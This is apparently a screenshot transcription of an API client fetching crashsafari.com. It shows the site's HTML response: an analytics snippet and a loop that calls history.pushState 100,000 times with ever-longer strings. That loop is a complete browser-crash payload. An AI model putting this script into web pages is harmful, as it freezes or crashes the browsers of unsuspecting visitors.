 crashsafari.com
GET
URL params
Headers (0)
Send
Preview
Add to collection
Reset
Body
Headers (8)
STATUS 200 OK TIME 1360 ms
Pretty
Raw
Preview
JSON
XML
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <h1>What were you expecting?</h1>
5 <script>
6 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
7 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
8 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
9 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
10
11 ga('create', 'UA-60737367-1', 'auto');
12 ga('send', 'pageview');
13 </script>
14 <script>
15 var total = "";
16 for( var i = 0; i < 100000; i++ ) {
17 total = total + i.toString();
18 history.pushState(0,0, total );
19 }
20
21 </script>
22 </body>
23 </html>
24